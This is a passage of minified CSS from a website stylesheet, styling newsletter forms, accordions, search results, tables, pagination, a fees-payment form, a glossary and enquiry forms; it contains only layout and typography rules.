.sign-up-form{margin-top:40px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form .form-inner{display:flex;flex-wrap:wrap;max-width:450px;margin:0 auto;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form input{display:block;width:100%;margin-bottom:24px;padding:24px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form button{margin:0 auto 15px auto;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form button.secondary:hover{background:#fff;color:#1d1d1d;}@media(max-width:1024px){.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0;}}@media(max-width:821px){.newsletter-sign-up-component{padding:0 28px;}.newsletter-sign-up-component .width-wrapper{padding:28px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner{width:100%;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form .form-inner{max-width:100%;}}section.inverse+.newsletter-sign-up-component{margin-top:0;}.breadcrumbs{background:#f4f4f4;}.breadcrumbs .breadcrumbs-inner nav{font-size:1rem;padding:12px 0;}.breadcrumbs .breadcrumbs-inner nav .breadcrumb-item{display:inline-block;background-size:30px;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;background-position:right -8px;padding-right:32px;}.breadcrumbs .breadcrumbs-inner nav .breadcrumb-item:last-child{padding-right:0;background-image:none;}.breadcrumbs .breadcrumbs-inner nav a,.breadcrumbs .breadcrumbs-inner nav span{color:#000;font-size:1rem;line-height:1.225rem;}.breadcrumbs .breadcrumbs-inner nav a:hover{text-decoration:underline;}.breadcrumbs .breadcrumbs-inner nav span{font-weight:600;}@media(max-width:1280px){.breadcrumbs{padding:0 28px;}.breadcrumbs .breadcrumbs-inner nav{padding:14px 0 10px 0;}}@media(max-width:640px){.breadcrumbs{display:none;}}.richtext-content-container{margin-top:40px;}.richtext-content-container .richtext-content-wrapper ul,.richtext-content-container .richtext-content-wrapper ol{margin-bottom:25px;}.richtext-content-container .richtext-content-wrapper ul:last-child,.richtext-content-container .richtext-content-wrapper ol:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .inset{background:#f4f4f4;padding:32px;margin:32px 0 0 0;border-radius:12px;}.richtext-content-container .richtext-content-wrapper .inset h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:32px;color:#000;}.richtext-content-container .richtext-content-wrapper .inset h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .inset h2{font-size:1.25rem;line-height:1.575rem;}}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .inset h2{margin-bottom:20px;}}.richtext-content-container .richtext-content-wrapper img{width:auto;max-width:100%;margin:15px 0;}.richtext-content-container .richtext-content-wrapper h1,.richtext-content-container .richtext-content-wrapper h2,.richtext-content-container .richtext-content-wrapper h3{font-weight:400;color:#000;}.richtext-content-container .richtext-content-wrapper h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.richtext-content-container .richtext-content-wrapper h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h1{font-size:1.875rem;line-height:2.5rem;}}.richtext-content-container .richtext-content-wrapper h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h2{font-size:1.25rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper h3{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h3{font-size:1.125rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper .accordion-component-container{margin:0 0 20px 0;}.richtext-content-container .richtext-content-wrapper .button{margin:0 12px 20px 0;}.richtext-content-container .richtext-content-wrapper .button:last-child{margin-bottom:15px;}.richtext-content-container .richtext-content-wrapper .content-area.middle{text-align:center;}.richtext-content-container .richtext-content-wrapper .content-area.middle ul,.richtext-content-container .richtext-content-wrapper .content-area.middle ol{list-style-position:inside;}.richtext-content-container .richtext-content-wrapper .content-area img::after,.richtext-content-container .richtext-content-wrapper .content-area picture::after{content:"😻";font-size:larger;margin:-1em;}.richtext-content-container .richtext-content-wrapper .content-area p,.richtext-content-container .richtext-content-wrapper .content-area ul,.richtext-content-container .richtext-content-wrapper .content-area ol{font-size:1.125rem;line-height:1.575rem;}.richtext-content-container .richtext-content-wrapper .content-area .block{padding:0;margin-bottom:20px;margin-top:20px;}.richtext-content-container .richtext-content-wrapper .content-area .block a:not(.button){text-decoration:none;}.richtext-content-container .richtext-content-wrapper .content-area .block a:not(.button):hover{text-decoration:underline;}.richtext-content-container .richtext-content-wrapper .content-area .block.center{text-align:center;}.richtext-content-container .richtext-content-wrapper .content-area .block.center ul,.richtext-content-container .richtext-content-wrapper .content-area .block.center ol{list-style-position:inside;}.richtext-content-container .richtext-content-wrapper .content-area .block:first-child{margin-top:0;}.richtext-content-container .richtext-content-wrapper .content-area .block:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .content-area .accordion a{text-decoration:none;}.richtext-content-container .richtext-content-wrapper .components>div,.richtext-content-container .richtext-content-wrapper .components>section{margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper .sidebar .components>div{margin-bottom:28px;}.richtext-content-container .richtext-content-wrapper .sidebar .components>div:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .content-publish-info{margin:20px 0;font-size:1.25rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;}.richtext-content-container .richtext-content-wrapper .card img{margin:0;}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .content-publish-info{margin:28px 0;}.richtext-content-container .richtext-content-wrapper .content-area .accordion .item:first-child{border-top:0;}.richtext-content-container .richtext-content-wrapper .button{margin:12px 10px 12px 0;}.richtext-content-container .richtext-content-wrapper .button:last-of-type{margin-bottom:28px;}}.richtext-content-container.sidebar-active .richtext-content-wrapper{display:grid;grid-template-columns:1fr 32%;grid-gap:40px;align-items:flex-start;}@media(max-width:1024px){.richtext-content-container.sidebar-active .richtext-content-wrapper{grid-template-columns:1fr;grid-gap:20px;}}.richtext-content-container.inverse .richtext-content-wrapper .block{color:#1d1d1d;}.richtext-content-container.inverse .richtext-content-wrapper .inset{background:#fff;}.richtext-content-container.sitemap ul{margin:0;padding-left:40px;}.richtext-content-container.sitemap ul li{margin:0;}.richtext-content-container.sitemap ul.depth-1>li{margin-bottom:5px;}.richtext-content-container.sitemap ul.depth-2>li{margin-top:5px;}.richtext-content-container.sitemap ul.depth-1{padding-left:20px;}@media(max-width:1280px){.richtext-content-container.inverse{padding-left:28px;padding-right:28px;}.richtext-content-container .richtext-content-wrapper h1{margin-bottom:28px;}}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .additional-text+.button{margin-top:-32px;}}.text-and-links-panel{background-color:#00f295;padding:40px 20px;color:#fff;}.text-and-links-panel.has-bottom-image{padding-bottom:0;}.text-and-links-panel .title{color:#000;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.text-and-links-panel .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-and-links-panel .title{font-size:1.25rem;line-height:1.575rem;}}.text-and-links-panel p{font-size:1.125rem;line-height:1.4rem;color:#000;}.text-and-links-panel .linkset{margin-top:20px;}.text-and-links-panel .linkset .link{display:flex;align-items:center;margin-bottom:16px;align-items:center;}.text-and-links-panel .linkset .link .icon{width:20px;margin:0 20px 0 0;line-height:0;font-size:1.8rem;}.text-and-links-panel .linkset .link .icon i{width:32px;height:32px;display:block;background-repeat:no-repeat;background-position:center;}.text-and-links-panel .linkset .link .icon i.envelope{background-image:url("/dist/images/refresh/icons/envelope.svg");}.text-and-links-panel .linkset .link .icon i.share{background-image:url("/dist/images/refresh/icons/share.svg");}.text-and-links-panel .linkset .link .icon i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}.text-and-links-panel .linkset .link .content{width:calc(100% - 60px);color:#00f295;}.text-and-links-panel .linkset .link .content a{display:block;color:#000;margin-top:5px;font-family:"DifferentSans",sans-serif;font-weight:600;}.text-and-links-panel .linkset .link .content a:hover{text-decoration:underline;}.text-and-links-panel .linkset .link:last-child{margin-bottom:0;}.accordion.inverse .item{border-top:1px solid #767676;}.accordion.inverse .item .title{color:#000;}.accordion.inverse .item:last-of-type{border-bottom:1px solid #767676;}.accordion .item{border-top:2px solid #f4f4f4;padding:20px 0;}.accordion .item:last-of-type{border-bottom:2px solid #f4f4f4;}.accordion .item a{font-weight:400;text-decoration:none;}.accordion .item a:hover{color:#000;}.accordion .item .title{cursor:pointer;display:flex;justify-content:space-between;align-items:center;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:0;position:relative;padding-right:32px;-webkit-tap-highlight-color:transparent;}.accordion .item .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .title{font-size:1.125rem;line-height:1.575rem;}}.accordion .item .title:before,.accordion .item .title:after{position:absolute;right:0;content:"";display:block;top:-1px;width:32px;height:32px;background-repeat:no-repeat;background-position:center;margin:-4px;transition:all .2s ease-in-out;}.accordion .item .title:before{background-image:url("/dist/images/refresh/icons/plus.svg");}.accordion .item .title::after{opacity:0;background-image:url("/dist/images/refresh/icons/minus.svg");}.accordion .item .content{max-height:0;padding-top:0;overflow:hidden;transition:all .3s ease;margin-top:0;opacity:0;}.accordion .item .content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:24px;}.accordion .item .content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h1{font-size:1.875rem;line-height:2.5rem;}}.accordion .item .content h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:20px;}.accordion .item .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h2{font-size:1.25rem;line-height:1.575rem;}}.accordion .item .content h3{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:16px;}.accordion .item .content h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h3{font-size:1.125rem;line-height:1.575rem;}}.accordion .item .content h1,.accordion .item .content h2,.accordion .item .content h3{font-weight:400;}.accordion .item .content img{width:auto;max-width:100%;}.accordion .item .content p{font-size:1.125rem;line-height:1.575rem;}.accordion .item .content ul li,.accordion .item .content ol li{font-size:1.125rem;line-height:1.575rem;}.accordion .item.active .content{margin-top:20px;opacity:1;}.accordion .item.active .title:before{opacity:0;}.accordion .item.active .title:after{opacity:1;}.accordion.alt .item .title:before{background-image:url(/dist/images/refresh/icons/arrow-down.svg);}.accordion.alt .item .title::after{background-image:url("/dist/images/refresh/icons/arrow-up.svg");}.accordion.alt .item .content p:first-of-type{margin-top:20px;}.accordion-component-container .content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;color:#000;}.accordion-component-container .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion-component-container .content h2{font-size:1.875rem;line-height:2.5rem;}}.accordion-component-container .content p:last-of-type{margin-bottom:20px;}.accordion-component-container .width-wrapper{padding-left:0;padding-right:0;}.accordion-component-container.inverse .content{color:#000;}.accordion-component-container.inverse .content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;color:#000;}.accordion-component-container.inverse .content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion-component-container.inverse .content h1{font-size:1.875rem;line-height:2.5rem;}}.accordion-component-container.inverse .content p:last-of-type{margin-bottom:20px;}@media(max-width:1280px){.accordion-component-container.inverse{margin:0;padding:40px 28px;}}@media(max-width:1024px){.accordion-component-container .content h1{margin-bottom:12px;}}.search-form{display:flex;align-items:flex-start;padding:40px;background:#f4f4f4;border-radius:12px;}.search-form .search-bar{flex-grow:1;margin-right:20px;position:relative;}.search-form input[type=text]{padding-left:60px;width:100%;background-repeat:no-repeat;font-size:1.125rem;line-height:1.575rem;margin:0;height:100%;background-position:center left 20px;}.search-form input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}.search-form .button{padding-top:18px;padding-bottom:18px;width:197px;}@media(max-width:640px){.search-form{display:block;padding:28px;}.search-form .button{width:100%;}.search-form .search-bar{margin:0 0 28px 0;width:100%;}}.inline-search-results{margin-bottom:30px;}.inline-search-results .result{margin-bottom:20px;}.inline-search-results .result p{font-size:2rem;margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .search-form .button{margin-top:0;margin-bottom:0;}.no-results h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin:24px 0;}@media(max-width:1024px){.no-results h2{font-size:1.875rem;line-height:2.25rem;}}table{background-color:#fff;margin:auto;border:1px solid #f4f4f4;border-radius:8px;width:100%;overflow:hidden;border-collapse:inherit!important;border-width:0 1px 1px 1px;}table tr th,table tr td{vertical-align:middle;padding:12px;text-align:left;font-size:1.125rem;line-height:1.4rem;height:auto!important;}table tr th span,table tr td span{font-weight:400;font-size:.875rem;line-height:1.225rem;font-family:"Roboto",sans-serif;}table tr th{background-color:#00f295;color:#000;font-weight:700;}table tr td{border-top:1px solid #f4f4f4;border-left:1px solid #f4f4f4;}table tr td:first-of-type{border-left:0;}table tr:first-of-type{border-top:0;}table ul{list-style:none;padding:0;}.search-component-container .search-component-wrapper .search-bar-item input{margin:0;}.search-component-container .search-component-wrapper .search-bar-item .button{min-width:30%;}.search-component-container .search-component-wrapper .search-results .result-item{margin:40px 0;padding:40px;background:#f4f4f4;border-radius:12px;}.search-component-container .search-component-wrapper .search-results .result-item h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;margin-bottom:40px;}.search-component-container .search-component-wrapper .search-results .result-item h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.search-component-container .search-component-wrapper .search-results .result-item h3{font-size:1.25rem;line-height:1.575rem;}}.search-component-container .search-component-wrapper .search-results .result-item p{font-size:1.125rem;line-height:1.575rem;}.search-component-container .search-component-wrapper .search-results .result-item .ctas{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-top:40px;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .button{width:188px;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop{margin-left:auto;font-family:"DifferentSans",sans-serif;font-weight:600;color:#000;background-image:url("/dist/images/refresh/icons/arrow-up.svg");background-repeat:no-repeat;background-position:0 5px;padding-left:40px;transition:all .1s ease-in-out;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop:hover{background-position:0 2px;}.search-component-container .search-component-wrapper .search-results .result-item .highlight{font-weight:700;}@media(max-width:821px){.search-component-container .search-component-wrapper .search-bar-item{margin-bottom:0;padding:0;}.search-component-container .search-component-wrapper .search-results .result-item{padding:28px;margin:28px 0;}.search-component-container .search-component-wrapper .search-results .result-item .ctas{margin-top:28px;}.search-component-container .search-component-wrapper .search-results .result-item h3{margin:0 0 28px 0;}}@media(max-width:640px){.search-component-container .search-component-wrapper .search-results .result-item .ctas{flex-wrap:wrap;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .button{width:100%;}.search-component-container .search-component-wrapper .search-results .result-item .ctas .backtotop{display:none;}}.pagination{text-align:center;margin-top:50px;margin-bottom:50px;}.pagination a{display:inline-block;color:#000;text-decoration:none;padding:18px 14px;margin:0 10px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;transition:.2s ease background,.2s ease color;}.pagination a.first i,.pagination a.prev i{margin-right:8px;}.pagination a.next i,.pagination a.last i{margin-left:8px;}.pagination a i{font-size:.9em;}.pagination a:hover,.pagination a.active{background-color:#00f295;color:#000;}@media(max-width:821px){.pagination a{margin:0 5px;font-size:1pxrem;line-height:1.25pxrem;}.pagination a.first,.pagination a.last{display:none;}.pagination a.prev span,.pagination a.next span{display:none;}}.pay-fees-form-component .pay-fees-form-content{margin-bottom:40px;}.pay-fees-form-component .pay-fees-form-content h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0 0 32px 0;}.pay-fees-form-component .pay-fees-form-content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form-component .pay-fees-form-content h2{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form-component .pay-fees-form-content p,.pay-fees-form-component .pay-fees-form-content li{font-size:1.125rem;line-height:1.575rem;}.pay-fees-form-component .pay-fees-form-content:last-of-type{margin-top:65px;}@media(max-width:1024px){.pay-fees-form-component .pay-fees-form-content{margin-bottom:28px;}.pay-fees-form-component .pay-fees-form-content:last-of-type{margin-top:0;}}.pay-fees-form{display:flex;justify-content:space-between;}.pay-fees-form .button-strip{display:flex;gap:20px;margin:40px 0;justify-content:center;}.pay-fees-form .button-strip .button{padding-bottom:16px;padding-top:16px;}.pay-fees-form h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;}.pay-fees-form h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form h3{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form .col{width:49%;}.pay-fees-form .hidden-field{display:none;}.pay-fees-form .form-input{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;flex-wrap:wrap;}.pay-fees-form .form-input input,.pay-fees-form .form-input select{padding:24px;}.pay-fees-form .form-input label{width:32%;margin-right:1%;display:inline-block;}.pay-fees-form .form-input .field-validation-valid{display:none;}.pay-fees-form .form-input .field-validation-error{width:100%;}.pay-fees-form .form-input input,.pay-fees-form .form-input select{width:65%;margin:0;}.pay-fees-form .form-input .error-copy{color:#f00;}.pay-fees-form .form-input .pound-input{width:65%;position:relative;}.pay-fees-form .form-input .pound-input input{width:100%;padding-left:35px;margin:0;}.pay-fees-form .form-input .pound-input::before{content:"£";position:absolute;z-index:1;top:50%;transform:translateY(-50%);left:28px;line-height:0;}.pay-fees-form .form-input.space-xl{margin-bottom:35px;}.pay-fees-form .total-card{background:#00f295;color:#000;border-radius:12px;padding:60px;text-align:center;}.pay-fees-form .total-card .field-validation-error{font-family:"DifferentSans",sans-serif;font-size:1.125rem;line-height:1.575rem;text-align:center;}.pay-fees-form .total-card .caption{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;}.pay-fees-form .total-card .caption .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form .total-card .caption{font-size:1.25rem;line-height:1.575rem;}}.pay-fees-form .total-card .value{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}.pay-fees-form .total-card .value .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.pay-fees-form .total-card .value{font-size:2.875rem;line-height:3.25rem;}}.pay-fees-form input,.pay-fees-form select{width:100%;box-sizing:border-box;}@media(max-width:1024px){.pay-fees-form{display:block;}.pay-fees-form .total-card{padding:28px;}.pay-fees-form .col{width:100%;}.pay-fees-form .form-input{display:block;}.pay-fees-form .form-input label,.pay-fees-form .form-input input,.pay-fees-form .form-input select,.pay-fees-form .form-input .pound-input{width:100%;}.pay-fees-form .form-input label{margin-bottom:10px;}}.glossary_results_item.hidden,.glossary_results_none.hidden{display:none;}.glossary .anchor{position:absolute;}@media(max-width:821px){.glossary .anchor{margin-top:-92px;}}.glossary .accordion .item .title{display:block;}.glossary .accordion .item:first-of-type{border-top:0;}.glossary span.search-term{background:#ffe6b2;font-size:inherit;}.glossary_results_none{padding:20px 0;}.glossary_results_none h4{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:8px;}.glossary_results_none h4 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.glossary_results_none h4{font-size:1.125rem;line-height:1.575rem;}}.glossary_results_none p{font-size:1.125rem;}.glossary .search-form{margin-bottom:40px;}@media(max-width:821px){.glossary .search-form{margin-bottom:12px;}}.glossary_nav{margin-bottom:40px;}@media(max-width:821px){.glossary_nav{margin-bottom:12px;}}.glossary_nav nav{display:flex;flex-wrap:wrap;justify-content:center;}.glossary_nav nav a{width:60px;height:60px;align-content:center;text-align:center;background:#e7e2ff;color:#000;border:1px solid #e7e2ff;border-radius:50px;display:block;margin:0 8px 10px;transition:.2s color ease,.2s background ease,.2s border ease;font-weight:500;}@media(max-width:821px){.glossary_nav nav a{width:30px;height:30px;border-radius:22px;}}.glossary_nav nav a:hover{text-decoration:none;background:#b09eff;}.glossary_nav nav a:active,.glossary_nav nav a:focus{border:1px solid #b09eff;}.glossary_nav nav a.disabled{opacity:.4;pointer-events:none;color:rgba(0,0,0,.4);border:1px solid #f4f4f4;background:#f4f4f4;font-weight:400;}.sidebar-enquiry-form{padding:40px 24px;background-color:#00f295;color:#000;}.sidebar-enquiry-form .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;text-align:left;}.sidebar-enquiry-form .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-enquiry-form .title{font-size:1.25rem;line-height:1.575rem;}}.sidebar-enquiry-form .security-screen{font-weight:400;text-align:left;}.sidebar-enquiry-form .field-validation-error{display:inline-block;}.sidebar-enquiry-form li{list-style-position:inside;}.sidebar-enquiry-form .checkbox-wrap{width:100%;}.sidebar-enquiry-form .button{width:100%;margin:0!important;}.sidebar-enquiry-form .form{width:96%;}.sidebar-enquiry-form .form .field-info{margin:24px 0 0 0;width:100%;}.sidebar-enquiry-form .form .terms{width:100%;margin:24px 0 0 0;}.sidebar-enquiry-form .form .terms a{width:100%;text-decoration:none;color:#000;font-family:"DifferentSans",sans-serif;font-weight:600;}.sidebar-enquiry-form .form .terms a:hover{text-decoration:underline;}.sidebar-enquiry-form .form .input-wrap,.sidebar-enquiry-form .form .textarea-wrap{position:relative;width:100%;margin-bottom:16px;}.sidebar-enquiry-form .form .input-wrap:first-of-type,.sidebar-enquiry-form .form .textarea-wrap:first-of-type{margin-top:20px;}.sidebar-enquiry-form .form .input-wrap:last-of-type,.sidebar-enquiry-form .form .textarea-wrap:last-of-type{margin-bottom:20px;}.sidebar-enquiry-form .form .input-wrap.hidden,.sidebar-enquiry-form .form .textarea-wrap.hidden{display:none;}.sidebar-enquiry-form .form .input-wrap input,.sidebar-enquiry-form .form .input-wrap textarea,.sidebar-enquiry-form .form .input-wrap select,.sidebar-enquiry-form .form .input-wrap textarea,.sidebar-enquiry-form .form .textarea-wrap input,.sidebar-enquiry-form .form .textarea-wrap textarea,.sidebar-enquiry-form .form .textarea-wrap select,.sidebar-enquiry-form .form .textarea-wrap textarea{margin-bottom:0;}.sidebar-enquiry-form .form .input-wrap.required::after,.sidebar-enquiry-form .form .textarea-wrap.required::after{content:"*";font-size:1.125rem;line-height:1.575rem;font-weight:600;position:absolute;right:-20px;top:2px;}section.find-bdm-form .find-bdm-form-fields{display:flex;padding:40px;background:#f4f4f4;border-radius:12px;flex-grow:1;position:relative;align-items:center;}section.find-bdm-form .find-bdm-form-fields input[type=text]{padding-left:60px;width:100%;background-repeat:no-repeat;font-size:1.125rem;line-height:1.575rem;margin:0;height:100%;background-position:center left 20px;margin-right:20px;}section.find-bdm-form .find-bdm-form-fields input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}section.find-bdm-form .find-bdm-form-fields .button{padding-top:18px;padding-bottom:18px;margin-top:0;margin-bottom:0;width:197px;}section.find-bdm-form .find-bdm-form-results{margin-bottom:30px;}section.find-bdm-form .find-bdm-form-results h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:32px 0;}section.find-bdm-form .find-bdm-form-results h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section.find-bdm-form .find-bdm-form-results h3{font-size:1.25rem;line-height:1.575rem;}}section.find-bdm-form .find-bdm-form-results .result{margin-bottom:20px;}section.find-bdm-form .find-bdm-form-results .result p{font-size:1.125rem;line-height:1.575rem;margin:0;}section.find-bdm-form .find-bdm-form-results .result p a{font-weight:400!important;}@media(max-width:640px){section.find-bdm-form .find-bdm-form-fields{display:block;}section.find-bdm-form .find-bdm-form-fields input[type=text]{width:100%;}section.find-bdm-form .find-bdm-form-fields .button{margin-top:20px;width:100%;}section.find-bdm-form .find-bdm-form-results h3{margin:20px 0;}}.richtext-content-container .richtext-content-wrapper section.find-bdm-form{margin:0;}.richtext-content-container .richtext-content-wrapper section.find-bdm-form .button{margin-bottom:0;}.large-cta-group-component h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;font-weight:400;margin-bottom:40px;}.large-cta-group-component h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.large-cta-group-component h2{font-size:1.875rem;line-height:2.5rem;}}.large-cta-group-component .large-cta-group-component-inner .card .card-buttons{flex-wrap:wrap;justify-content:start;gap:24px;}.large-cta-group-component .large-cta-group-component-inner .card .button{margin:0;flex-grow:0;width:auto;}.large-cta-group-component .large-cta-group-component-inner .card h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:16px;}.large-cta-group-component .large-cta-group-component-inner .card h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.large-cta-group-component .large-cta-group-component-inner .card h2{font-size:1.25rem;line-height:1.575rem;}}@media(max-width:640px){.large-cta-group-component .large-cta-group-component-inner .card{padding:32px 20px 20px;}}.large-cta-group-component 